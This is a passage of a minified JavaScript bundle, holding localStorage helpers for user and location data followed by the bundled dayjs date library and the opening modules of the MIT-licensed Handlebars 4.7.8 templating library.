t;if(typeof localStorage!==void 0&&(t=localStorage.getItem("_ud")),!t&&e){const n="user_data_"+e;t=As(n).value}return t}catch{return null}},HE=e=>{let t=e;return e&&typeof t=="string"&&(t=JSON.parse(t)),t},Sp=e=>{const t=FE(e),n=HE(t);if(n&&"location_id"in n){const{location_id:r}=n;return r===e?n:null}return null},Qw=e=>{const t=Ep("location_"+e);return t&&bp(t)?t:null},qw=(e,t)=>{e&&t&&bp(t)?tc("location_"+e,t):console.error("Invalid fingerprint")};var wp=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Cp(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Pp={exports:{}};(function(e,t){(function(n,r){e.exports=r()})(wp,function(){var n=1e3,r=6e4,o=36e5,s="millisecond",i="second",a="minute",c="hour",u="day",l="week",f="month",p="quarter",h="year",g="date",S="Invalid Date",v=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,y=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,_={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(J){var M=["th","st","nd","rd"],$=J%100;return"["+J+(M[($-20)%10]||M[$]||M[0])+"]"}},d=function(J,M,$){var H=String(J);return!H||H.length>=M?J:""+Array(M+1-H.length).join($)+J},m={s:d,z:function(J){var M=-J.utcOffset(),$=Math.abs(M),H=Math.floor($/60),R=$%60;return(M<=0?"+":"-")+d(H,2,"0")+":"+d(R,2,"0")},m:function J(M,$){if(M.date()<$.date())return-J($,M);var H=12*($.year()-M.year())+($.month()-M.month()),R=M.clone().add(H,f),j=$-R<0,z=M.clone().add(H+(j?-1:1),f);return+(-(H+($-R)/(j?R-z:z-R))||0)},a:function(J){return J<0?Math.ceil(J)||0:Math.floor(J)},p:function(J){return{M:f,y:h,w:l,d:u,D:g,h:c,m:a,s:i,ms:s,Q:p}[J]||String(J||"").toLowerCase().replace(/s$/,"")},u:function(J){return J===void 0}},b="en",E={};E[b]=_;var C="$isDayjsObject",I=function(J){return J instanceof D||!(!J||!J[C])},N=function J(M,$,H){var R;if(!M)return b;if(typeof M=="string"){var j=M.toLowerCase();E[j]&&(R=j),$&&(E[j]=$,R=j);var z=M.split("-");if(!R&&z.length>1)return J(z[0])}else{var te=M.name;E[te]=M,R=te}return!H&&R&&(b=R),R||!H&&b},F=function(J,M){if(I(J))return J.clone();var $=typeof M=="object"?M:{};return $.date=J,$.args=arguments,new D($)},A=m;A.l=N,A.i=I,A.w=function(J,M){return F(J,{locale:M.$L,utc:M.$u,x:M.$x,$offset:M.$offset})};var D=function(){function J($){this.$L=N($.locale,null,!0),this.parse($),this.$x=this.$x||$.x||{},this[C]=!0}var M=J.prototype;return M.parse=function($){this.$d=function(H){var R=H.date,j=H.utc;if(R===null)return new Date(NaN);if(A.u(R))return new Date;if(R instanceof Date)return new Date(R);if(typeof R=="string"&&!/Z$/i.test(R)){var z=R.match(v);if(z){var te=z[2]-1||0,oe=(z[7]||"0").substring(0,3);return j?new Date(Date.UTC(z[1],te,z[3]||1,z[4]||0,z[5]||0,z[6]||0,oe)):new Date(z[1],te,z[3]||1,z[4]||0,z[5]||0,z[6]||0,oe)}}return new Date(R)}($),this.init()},M.init=function(){var $=this.$d;this.$y=$.getFullYear(),this.$M=$.getMonth(),this.$D=$.getDate(),this.$W=$.getDay(),this.$H=$.getHours(),this.$m=$.getMinutes(),this.$s=$.getSeconds(),this.$ms=$.getMilliseconds()},M.$utils=function(){return A},M.isValid=function(){return this.$d.toString()!==S},M.isSame=function($,H){var R=F($);return this.startOf(H)<=R&&R<=this.endOf(H)},M.isAfter=function($,H){return F($)<this.startOf(H)},M.isBefore=function($,H){return this.endOf(H)<F($)},M.$g=function($,H,R){return A.u($)?this[H]:this.set(R,$)},M.unix=function(){return Math.floor(this.valueOf()/1e3)},M.valueOf=function(){return this.$d.getTime()},M.startOf=function($,H){var R=this,j=!!A.u(H)||H,z=A.p($),te=function(Q,q){var le=A.w(R.$u?Date.UTC(R.$y,q,Q):new Date(R.$y,q,Q),R);return j?le:le.endOf(u)},oe=function(Q,q){return A.w(R.toDate()[Q].apply(R.toDate("s"),(j?[0,0,0,0]:[23,59,59,999]).slice(q)),R)},ae=this.$W,fe=this.$M,Re=this.$D,Le="set"+(this.$u?"UTC":"");switch(z){case h:return j?te(1,0):te(31,11);case f:return j?te(1,fe):te(0,fe+1);case l:var G=this.$locale().weekStart||0,ee=(ae<G?ae+7:ae)-G;return te(j?Re-ee:Re+(6-ee),fe);case u:case g:return oe(Le+"Hours",0);case c:return oe(Le+"Minutes",1);case a:return oe(Le+"Seconds",2);case i:return oe(Le+"Milliseconds",3);default:return this.clone()}},M.endOf=function($){return this.startOf($,!1)},M.$set=function($,H){var R,j=A.p($),z="set"+(this.$u?"UTC":""),te=(R={},R[u]=z+"Date",R[g]=z+"Date",R[f]=z+"Month",R[h]=z+"FullYear",R[c]=z+"Hours",R[a]=z+"Minutes",R[i]=z+"Seconds",R[s]=z+"Milliseconds",R)[j],oe=j===u?this.$D+(H-this.$W):H;if(j===f||j===h){var ae=this.clone().set(g,1);ae.$d[te](oe),ae.init(),this.$d=ae.set(g,Math.min(this.$D,ae.daysInMonth())).$d}else te&&this.$d[te](oe);return this.init(),this},M.set=function($,H){return this.clone().$set($,H)},M.get=function($){return this[A.p($)]()},M.add=function($,H){var R,j=this;$=Number($);var z=A.p(H),te=function(fe){var Re=F(j);return A.w(Re.date(Re.date()+Math.round(fe*$)),j)};if(z===f)return this.set(f,this.$M+$);if(z===h)return this.set(h,this.$y+$);if(z===u)return te(1);if(z===l)return te(7);var oe=(R={},R[a]=r,R[c]=o,R[i]=n,R)[z]||1,ae=this.$d.getTime()+$*oe;return A.w(ae,this)},M.subtract=function($,H){return this.add(-1*$,H)},M.format=function($){var H=this,R=this.$locale();if(!this.isValid())return R.invalidDate||S;var j=$||"YYYY-MM-DDTHH:mm:ssZ",z=A.z(this),te=this.$H,oe=this.$m,ae=this.$M,fe=R.weekdays,Re=R.months,Le=R.meridiem,G=function(q,le,de,T){return q&&(q[le]||q(H,j))||de[le].slice(0,T)},ee=function(q){return A.s(te%12||12,q,"0")},Q=Le||function(q,le,de){var T=q<12?"AM":"PM";return de?T.toLowerCase():T};return j.replace(y,function(q,le){return le||function(de){switch(de){case"YY":return String(H.$y).slice(-2);case"YYYY":return A.s(H.$y,4,"0");case"M":return ae+1;case"MM":return A.s(ae+1,2,"0");case"MMM":return G(R.monthsShort,ae,Re,3);case"MMMM":return G(Re,ae);case"D":return H.$D;case"DD":return A.s(H.$D,2,"0");case"d":return String(H.$W);case"dd":return G(R.weekdaysMin,H.$W,fe,2);case"ddd":return G(R.weekdaysShort,H.$W,fe,3);case"dddd":return fe[H.$W];case"H":return String(te);case"HH":return A.s(te,2,"0");case"h":return ee(1);case"hh":return ee(2);case"a":return Q(te,oe,!0);case"A":return Q(te,oe,!1);case"m":return String(oe);case"mm":return A.s(oe,2,"0");case"s":return String(H.$s);case"ss":return A.s(H.$s,2,"0");case"SSS":return A.s(H.$ms,3,"0");case"Z":return z}return null}(q)||z.replace(":","")})},M.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},M.diff=function($,H,R){var j,z=this,te=A.p(H),oe=F($),ae=(oe.utcOffset()-this.utcOffset())*r,fe=this-oe,Re=function(){return A.m(z,oe)};switch(te){case h:j=Re()/12;break;case f:j=Re();break;case p:j=Re()/3;break;case l:j=(fe-ae)/6048e5;break;case u:j=(fe-ae)/864e5;break;case c:j=fe/o;break;case a:j=fe/r;break;case i:j=fe/n;break;default:j=fe}return R?j:A.a(j)},M.daysInMonth=function(){return this.endOf(f).$D},M.$locale=function(){return E[this.$L]},M.locale=function($,H){if(!$)return this.$L;var R=this.clone(),j=N($,H,!0);return j&&(R.$L=j),R},M.clone=function(){return A.w(this.$d,this)},M.toDate=function(){return new Date(this.valueOf())},M.toJSON=function(){return this.isValid()?this.toISOString():null},M.toISOString=function(){return this.$d.toISOString()},M.toString=function(){return this.$d.toUTCString()},J}(),K=D.prototype;return F.prototype=K,[["$ms",s],["$s",i],["$m",a],["$H",c],["$W",u],["$M",f],["$y",h],["$D",g]].forEach(function(J){K[J[1]]=function(M){return this.$g(M,J[0],J[1])}}),F.extend=function(J,M){return J.$i||(J(M,D,F),J.$i=!0),F},F.locale=N,F.isDayjs=I,F.unix=function(J){return F(1e3*J)},F.en=E[b],F.Ls=E,F.p={},F})})(Pp);var $E=Pp.exports;const UE=Cp($E);var Lp={exports:{}};/**!

 @license
 handlebars v4.7.8

Copyright (C) 2011-2019 by Yehuda Katz

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.

*/(function(e,t){(function(r,o){e.exports=o()})(wp,function(){return function(n){var r={};function o(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return n[s].call(i.exports,i,i.exports,o),i.loaded=!0,i.exports}return o.m=n,o.c=r,o.p="",o(0)}([function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(2),a=s(i),c=o(84),u=s(c),l=o(85),f=o(90),p=o(91),h=s(p),g=o(88),S=s(g),v=o(83),y=s(v),_=a.default.create;function d(){var b=_();return b.compile=function(E,C){return f.compile(E,C,b)},b.precompile=function(E,C){return f.precompile(E,C,b)},b.AST=u.default,b.Compiler=f.Compiler,b.JavaScriptCompiler=h.default,b.Parser=l.parser,b.parse=l.parse,b.parseWithoutProcessing=l.parseWithoutProcessing,b}var m=d();m.create=d,y.default(m),m.Visitor=S.default,m.default=m,r.default=m,n.exports=r.default},function(n,r){r.default=function(o){return o&&o.__esModule?o:{default:o}},r.__esModule=!0},function(n,r,o){var s=o(3).default,i=o(1).default;r.__esModule=!0;var a=o(4),c=s(a),u=o(77),l=i(u),f=o(6),p=i(f),h=o(5),g=s(h),S=o(78),v=s(S),y=o(83),_=i(y);function d(){var b=new c.HandlebarsEnvironment;return g.extend(b,c),b.SafeString=l.default,b.Exception=p.default,b.Utils=g,b.escapeExpression=g.escapeExpression,b.VM=v,b.template=function(E){return v.template(E,b)},b}var m=d();m.create=d,_.default(m),m.default=m,r.default=m,n.exports=r.default},function(n,r){r.default=function(o){if(o&&o.__esModule)return o;var s={};if(o!=null)for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(s[i]=o[i]);return s.default=o,s},r.__esModule=!0},function(n,r,o){var s=o(1).default;r.__esModule=!0,r.HandlebarsEnvironment=d;var i=o(5),a=o(6),c=s(a),u=o(10),l=o(70),f=o(72),p=s(f),h=o(73),g="4.7.8";r.VERSION=g;var S=8;r.COMPILER_REVISION=S;var v=7;r.LAST_COMPATIBLE_COMPILER_REVISION=v;var y={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};r.REVISION_CHANGES=y;var _="[object Object]";function d(b,E,C){this.helpers=b||{},this.partials=E||{},this.decorators=C||{},u.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}d.prototype={constructor:d,logger:p.default,log:p.default.log,registerHelper:function(E,C){if(i.toString.call(E)===_){if(C)throw new c.default("Arg not supported with multiple helpers");i.extend(this.helpers,E)}else this.helpers[E]=C},unregisterHelper:function(E){delete this.helpers[E]},registerPartial:function(E,C){if(i.toString.call(E)===_)i.extend(this.partials,E);else{if(typeof C>"u")throw new c.default('Attempting to register a partial called "'+E+'" as undefined');this.partials[E]=C}},unregisterPartial:function(E){delete this.partials[E]},registerDecorator:function(E,C){if(i.toString.call(E)===_){if(C)throw new c.default("Arg not supported with multiple decorators");i.extend(this.decorators,E)}else this.decorators[E]=C},unregisterDecorator:function(E){delete this.decorators[E]},resetLoggedPropertyAccesses:function(){h.resetLoggedProperties()}};var m=p.default.log;r.log=m,r.createFrame=i.createFrame,r.logger=p.default},function(n,r){r.__esModule=!0,r.extend=c,r.indexOf=p,r.escapeExpression=h,r.isEmpty=g,r.createFrame=S,r.blockParams=v,r.appendContextPath=y;var o={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},s=/[&<>"'`=]/g,i=/[&<>"'`=]/;function a(_){return o[_]}function c(_){for(var d=1;d<arguments.length;d++)for(var m in arguments[d])Object.prototype.hasOwnProperty.call(arguments[d],m)&&(_[m]=arguments[d][m]);return _}var u=Object.prototype.toString;r.toString=u;var l=function(d){return typeof d=="function"};l(/x/)&&(r.isFunction=l=function(_){return typeof _=="function"&&u.call(_)==="[object Function]"}),r.isFunction=l;var f=Array.isArray||function(_){return _&&typeof _=="object"?u.call(_)==="[object Array]":!1};r.isArray=f;function p(_,d){for(var m=0,b=_.length;m<b;m++)if(_[m]===d)return m;return-1}function h(_){if(typeof _!="string"){if(_&&_.toHTML)return _.toHTML();if(_==null)return"";if(!_)return _+"";_=""+_}return i.test(_)?_.replace(s,a):_}function g(_){return!_&&_!==0?!0:!!(f(_)&&_.length===0)}function S(_){var d=c({},_);return d._parent=_,d}function v(_,d){return _.path=d,_}function y(_,d){return(_?_+".":"")+d}},function(n,r,o){var s=o(7).default;r.__esModule=!0;var i=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function a(c,u){var l=u&&u.loc,f=void 0,p=void 0,h=void 0,g=void 0;l&&(f=l.start.line,p=l.end.line,h=l.start.column,g=l.end.column,c+=" - "+f+":"+h);for(var S=Error.prototype.constructor.call(this,c),v=0;v<i.length;v++)this[i[v]]=S[i[v]];Error.captureStackTrace&&Error.captureStackTrace(this,a);try{l&&(this.lineNumber=f,this.endLineNumber=p,s?(Object.defineProperty(this,"column",{value:h,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:g,enumerable:!0})):(this.column=h,this.endColumn=g))}catch{}}a.prototype=new Error,r.default=a,n.exports=r.default},function(n,r,o){n.exports={default:o(8),__esModule:!0}},function(n,r,o){var s=o(9);n.exports=function(a,c,u){return s.setDesc(a,c,u)}},function(n,r){var o=Object;n.exports={create:o.create,getProto:o.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:o.getOwnPropertyDescriptor,setDesc:o.defineProperty,setDescs:o.defineProperties,getKeys:o.keys,getNames:o.getOwnPropertyNames,getSymbols:o.getOwnPropertySymbols,each:[].forEach}},function(n,r,o){var s=o(1).default;r.__esModule=!0,r.registerDefaultHelpers=m,r.moveHelperToHooks=b;var i=o(11),a=s(i),c=o(12),u=s(c),l=o(65),f=s(l),p=o(66),h=s(p),g=o(67),S=s(g),v=o(68),y=s(v),_=o(69),d=s(_);function m(E){a.default(E),u.default(E),f.default(E),h.default(E),S.default(E),y.default(E),d.default(E)}function b(E,C,I){E.helpers[C]&&(E.hooks[C]=E.helpers[C],I||delete E.helpers[C])}},function(n,r,o){r.__esModule=!0;var s=o(5);r.default=function(i){i.registerHelper("blockHelperMissing",function(a,c){var u=c.inverse,l=c.fn;if(a===!0)return l(this);if(a===!1||a==null)return u(this);if(s.isArray(a))return a.length>0?(c.ids&&(c.ids=[c.name]),i.helpers.each(a,c)):u(this);if(c.data&&c.ids){var f=s.createFrame(c.data);f.contextPath=s.appendContextPath(c.data.contextPath,c.name),c={data:f}}return l(a,c)})},n.exports=r.default},function(n,r,o){var s=o(13).default,i=o(43).default,a=o(55).default,c=o(60).default,u=o(1).default;r.__esModule=!0;var l=o(5),f=o(6),p=u(f);r.default=function(h){h.registerHelper("each",function(g,S){if(!S)throw new p.default("Must pass iterator to #each");var v=S.fn,y=S.inverse,_=0,d="",m=void 0,b=void 0;S.data&&S.ids&&(b=l.appendContextPath(S.data.contextPath,S.ids[0])+"."),l.isFunction(g)&&(g=g.call(this)),S.data&&(m=l.createFrame(S.data));function E(A,D,K){m&&(m.key=A,m.index=D,m.first=D===0,m.last=!!K,b&&(m.contextPath=b+A)),d=d+v(g[A],{data:m,blockParams:l.blockParams([g[A],A],[b+A,null])})}if(g&&typeof g=="object")if(l.isArray(g))for(var C=g.length;_<C;_++)_ in g&&E(_,_,_===g.length-1);else if(typeof s=="function"&&g[i]){for(var I=[],N=a(g),F=N.next();!F.done;F=N.next())I.push(F.value);g=I;for(var C=g.length;_<C;_++)E(_,_,_===g.length-1)}else(function(){var A=void 0;c(g).forEach(function(D){A!==void 0&&E(A,_-1),A=D,_++}),A!==void 0&&E(A,_-1,!0)})();return _===0&&(d=y(this)),d})},n.exports=r.default},function(n,r,o){n.exports={default:o(14),__esModule:!0}},function(n,r,o){o(15),o(42),n.exports=o(21).Symbol},function(n,r,o){var s=o(9),i=o(16),a=o(17),c=o(18),u=o(20),l=o(24),f=o(19),p=o(27),h=o(28),g=o(30),S=o(29),v=o(31),y=o(36),_=o(37),d=o(38),m=o(39),b=o(32),E=o(26),C=s.getDesc,I=s.setDesc,N=s.create,F=y.get,A=i.Symbol,D=i.JSON,K=D&&D.stringify,J=!1,M=S("_hidden"),$=s.isEnum,H=p("symbol-registry"),R=p("symbols"),j=typeof A=="function",z=Object.prototype,te=c&&f(function(){return N(I({},"a",{get:function(){return I(this,"a",{value:7}).a}})).a!=7})?function(L,O,W){var U=C(z,O);U&&delete z[O],I(L,O,W),U&&L!==z&&I(z,O,U)}:I,oe=function(L){var O=R[L]=N(A.prototype);return O._k=L,c&&J&&te(z,L,{configurable:!0,set:function(W){a(this,M)&&a(this[M],L)&&(this[M][L]=!1),te(this,L,E(1,W))}}),O},ae=function(L){return typeof L=="symbol"},fe=function(O,W,U){return U&&a(R,W)?(U.enumerable?(a(O,M)&&O[M][W]&&(O[M][W]=!1),U=N(U,{enumerable:E(0,!1)})):(a(O,M)||I(O,M,E(1,{})),O[M][W]=!0),te(O,W,U)):I(O,W,U)},Re=function(O,W){m(O);for(var U=_(W=b(W)),w=0,P=U.length,x;P>w;)fe(O,x=U[w++],W[x]);return O},Le=function(O,W){return W===void 0?N(O):Re(N(O),W)},G=function(O){var W=$.call(this,O);return W||!a(this,O)||!a(R,O)||a(this,M)&&this[M][O]?W:!0},ee=function(O,W){var U=C(O=b(O),W);return U&&a(R,W)&&!(a(O,M)&&O[M][W])&&(U.enumerable=!0),U},Q=function(O){for(var W=F(b(O)),U=[],w=0,P;W.length>w;)!a(R,P=W[w++])&&P!=M&&U.push(P);return U},q=function(O){for(var W=F(b(O)),U=[],w=0,P;W.length>w;)a(R,P=W[w++])&&U.push(R[P]);return U},le=function(O){if(!(O===void 0||ae(O))){for(var W=[O],U=1,w=arguments,P,x;w.length>U;)W.push(w[U++]);return P=W[1],typeof P=="function"&&(x=P),(x||!d(P))&&(P=function(B,Y){if(x&&(Y=x.call(this,B,Y)),!ae(Y))return Y}),W[1]=P,K.apply(D,W)}},de=f(function(){var L=A();return K([L])!="[null]"||K({a:L})!="{}"||K(Object(L))!="{}"});j||(A=function(){if(ae(this))throw TypeError("Symbol is not a constructor");return oe(g(arguments.length>0?arguments[0]:void 0))},l(A.prototype,"toString",function(){return this._k}),ae=function(L){return L instanceof A},s.create=Le,s.isEnum=G,s.getDesc=ee,s.setDesc=fe,s.setDescs=Re,s.getNames=y.get=Q,s.getSymbols=q,c&&!o(41)&&l(z,"propertyIsEnumerable",G,!0));var T={for:function(L){return a(H,L+="")?H[L]:H[L]=A(L)},keyFor:function(O){return v(H,O)},useSetter:function(){J=!0},useSimple:function(){J=!1}};s.each.call("hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),function(L){var O=S(L);T[L]=j?O:oe(O)}),J=!0,u(u.G+u.W,{Symbol:A}),u(u.S,"Symbol",T),u(u.S+u.F*!j,"Object",{create:Le,defineProperty:fe,defineProperties:Re,getOwnPropertyDescriptor:ee,getOwnPropertyNames:Q,getOwnPropertySymbols:q}),D&&u(u.S+u.F*(!j||de),"JSON",{stringify:le}),h(A,"Symbol"),h(Math,"Math",!0),h(globalThis.JSON,"JSON",!0)},function(n,r){var o=n.exports=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();typeof __g=="number"&&(__g=o)},function(n,r){var o={}.hasOwnProperty;n.exports=function(s,i){return o.call(s,i)}},function(n,r,o){n.exports=!o(19)(function(){return Object.defineProperty({},"a",{get:function(){return 7}}).a!=7})},function(n,r){n.exports=function(o){try{return!!o()}catch{return!0}}},function(n,r,o){var s=o(16),i=o(21),a=o(22),c="prototype",u=function(l,f,p){var h=l&u.F,g=l&u.G,S=l&u.S,v=l&u.P,y=l&u.B,_=l&u.W,d=g?i:i[f]||(i[f]={}),m=g?s:S?s[f]:(s[f]||{})[c],b,E,C;g&&(p=f);for(b in p)E=!h&&m&&b in m,!(E&&b in d)&&(C=E?m[b]:p[b],d[b]=g&&typeof m[b]!="function"?p[b]:y&&E?a(C,s):_&&m[b]==C?function(I){var N=function(F){return this instanceof I?new I(F):I(F)};return N[c]=I[c],N}(C):v&&typeof C=="function"?a(Function.call,C):C,v&&((d[c]||(d[c]={}))[b]=C))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,n.exports=u},function(n,r){var o=n.exports={version:"1.2.6"};typeof __e=="number"&&(__e=o)},function(n,r,o){var s=o(23);n.exports=function(i,a,c){if(s(i),a===void 0)return i;switch(c){case 1:return function(u){return i.call(a,u)};case 2:return function(u,l){return i.call(a,u,l)};case 3:return function(u,l,f){return i.call(a,u,l,f)}}return function(){return i.apply(a,arguments)}}},function(n,r){n.exports=function(o){if(typeof o!="function")throw TypeError(o+" is not a function!");return o}},function(n,r,o){n.exports=o(25)},function(n,r,o){var s=o(9),i=o(26);n.exports=o(18)?function(a,c,u){return s.setDesc(a,c,i(1,u))}:function(a,c,u){return a[c]=u,a}},function(n,r){n.exports=function(o,s){return{enumerable:!(o&1),configurable:!(o&2),writable:!(o&4),value:s}}},function(n,r,o){var s=o(16),i="__core-js_shared__",a=s[i]||(s[i]={});n.exports=function(c){return a[c]||(a[c]={})}},function(n,r,o){var s=o(9).setDesc,i=o(17),a=o(29)("toStringTag");n.exports=function(c,u,l){c&&!i(c=l?c:c.prototype,a)&&s(c,a,{configurable:!0,value:u})}},function(n,r,o){var s=o(27)("wks"),i=o(30),a=o(16).Symbol;n.exports=function(c){return s[c]||(s[c]=a&&a[c]||(a||i)("Symbol."+c))}},function(n,r){var o=0,s=Math.random();n.exports=function(i){return"Symbol(".concat(i===void 0?"":i,")_",(++o+s).toString(36))}},function(n,r,o){var s=o(9),i=o(32);n.exports=function(a,c){for(var u=i(a),l=s.getKeys(u),f=l.length,p=0,h;f>p;)if(u[h=l[p++]]===c)return h}},function(n,r,o){var s=o(33),i=o(35);n.exports=function(a){return s(i(a))}},function(n,r,o){var s=o(34);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(i){return s(i)=="String"?i.split(""):Object(i)}},function(n,r){var o={}.toString;n.exports=function(s){return o.call(s).slice(8,-1)}},function(n,r){n.exports=function(o){if(o==null)throw TypeError("Can't call method on  "+o);return o}},function(n,r,o){var s=o(32),i=o(9).getNames,a={}.toString,c=typeof window=="object"&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(l){try{return i(l)}catch{return c.slice()}};n.exports.get=function(f){return c&&a.call(f)=="[object Window]"?u(f):i(s(f))}},function(n,r,o){var s=o(9);n.exports=function(i){var a=s.getKeys(i),c=s.getSymbols;if(c)for(var u=c(i),l=s.isEnum,f=0,p;u.length>f;)l.call(i,p=u[f++])&&a.push(p);return a}},function(n,r,o){var s=o(34);n.exports=Array.isArray||function(i){return s(i)=="Array"}},function(n,r,o){var s=o(40);n.exports=function(i){if(!s(i))throw TypeError(i+" is not an object!");return i}},function(n,r){n.exports=function(o){return typeof o=="object"?o!==null:typeof o=="function"}},function(n,r){n.exports=!0},function(n,r){},function(n,r,o){n.exports={default:o(44),__esModule:!0}},function(n,r,o){o(45),o(51),n.exports=o(29)("iterator")},function(n,r,o){var s=o(46)(!0);o(48)(String,"String",function(i){this._t=String(i),this._i=0},function(){var i=this._t,a=this._i,c;return a>=i.length?{value:void 0,done:!0}:(c=s(i,a),this._i+=c.length,{value:c,done:!1})})},function(n,r,o){var s=o(47),i=o(35);n.exports=function(a){return function(c,u){var l=String(i(c)),f=s(u),p=l.length,h,g;return f<0||f>=p?a?"":void 0:(h=l.charCodeAt(f),h<55296||h>56319||f+1===p||(g=l.charCodeAt(f+1))<56320||g>57343?a?l.charAt(f):h:a?l.slice(f,f+2):(h-55296<<10)+(g-56320)+65536)}}},function(n,r){var o=Math.ceil,s=Math.floor;n.exports=function(i){return isNaN(i=+i)?0:(i>0?s:o)(i)}},function(n,r,o){var s=o(41),i=o(20),a=o(24),c=o(25),u=o(17),l=o(49),f=o(50),p=o(28),h=o(9).getProto,g=o(29)("iterator"),S=!([].keys&&"next"in[].keys()),v="@@iterator",y="keys",_="values",d=function(){return this};n.exports=function(m,b,E,C,I,N,F){f(E,b,C);var A=function(te){if(!S&&te in M)return M[te];switch(te){case y:return function(){return new E(this,te)};case _:return function(){return new E(this,te)}}return function(){return new E(this,te)}},D=b+" Iterator",K=I==_,J=!1,M=m.prototype,$=M[g]||M[v]||I&&M[I],H=$||A(I),R,j;if($){var z=h(H.call(new m));p(z,D,!0),!s&&u(M,v)&&c(z,g,d),K&&$.name!==_&&(J=!0,H=function(){return $.call(this)})}if((!s||F)&&(S||J||!M[g])&&c(M,g,H),l[b]=H,l[D]=d,I)if(R={values:K?H:A(_),keys:N?H:A(y),entries:K?A("entries"):H},F)for(j in R)j in M||a(M,j,R[j]);else i(i.P+i.F*(S||J),b,R);return R}},function(n,r){n.exports={}},function(n,r,o){var s=o(9),i=o(26),a=o(28),c={};o(25)(c,o(29)("iterator"),function(){return this}),n.exports=function(u,l,f){u.prototype=s.create(c,{next:i(1,f)}),a(u,l+" Iterator")}},function(n,r,o){o(52);var s=o(49);s.NodeList=s.HTMLCollection=s.Array},function(n,r,o){var s=o(53),i=o(54),a=o(49),c=o(32);n.exports=o(48)(Array,"Array",function(u,l){this._t=c(u),this._i=0,this._k=l},function(){var u=this._t,l=this._k,f=this._i++;return!u||f>=u.length?(this._t=void 0,i(1)):l=="keys"?i(0,f):l=="values"?i(0,u[f]):i(0,[f,u[f]])},"values"),a.Arguments=a.Array,s("keys"),s("values"),s("entries")},function(n,r){n.exports=function(){}},function(n,r){n.exports=function(o,s){return{value:s,done:!!o}}},function(n,r,o){n.exports={default:o(56),__esModule:!0}},function(n,r,o){o(51),o(45),n.exports=o(57)},function(n,r,o){var s=o(39),i=o(58);n.exports=o(21).getIterator=function(a){var c=i(a);if(typeof c!="function")throw TypeError(a+" is not iterable!");return s(c.call(a))}},function(n,r,o){var s=o(59),i=o(29)("iterator"),a=o(49);n.exports=o(21).getIteratorMethod=function(c){if(c!=null)return c[i]||c["@@iterator"]||a[s(c)]}},function(n,r,o){var s=o(34),i=o(29)("toStringTag"),a=s(function(){return arguments}())=="Arguments";n.exports=function(c){var u,l,f;return c===void 0?"Undefined":c===null?"Null":typeof(l=(u=Object(c))[i])=="string"?l:a?s(u):(f=s(u))=="Object"&&typeof u.callee=="function"?"Arguments":f}},function(n,r,o){n.exports={default:o(61),__esModule:!0}},function(n,r,o){o(62),n.exports=o(21).Object.keys},function(n,r,o){var s=o(63);o(64)("keys",function(i){return function(c){return i(s(c))}})},function(n,r,o){var s=o(35);n.exports=function(i){return Object(s(i))}},function(n,r,o){var s=o(20),i=o(21),a=o(19);n.exports=function(c,u){var l=(i.Object||{})[c]||Object[c],f={};f[c]=u(l),s(s.S+s.F*a(function(){l(1)}),"Object",f)}},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(6),a=s(i);r.default=function(c){c.registerHelper("helperMissing",function(){if(arguments.length!==1)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(5),a=o(6),c=s(a);r.default=function(u){u.registerHelper("if",function(l,f){if(arguments.length!=2)throw new c.default("#if requires exactly one argument");return i.isFunction(l)&&(l=l.call(this)),!f.hash.includeZero&&!l||i.isEmpty(l)?f.inverse(this):f.fn(this)}),u.registerHelper("unless",function(l,f){if(arguments.length!=2)throw new c.default("#unless requires exactly one argument");return u.helpers.if.call(this,l,{fn:f.inverse,inverse:f.fn,hash:f.hash})})},n.exports=r.default},function(n,r){r.__esModule=!0,r.default=function(o){o.registerHelper("log",function(){for(var s=[void 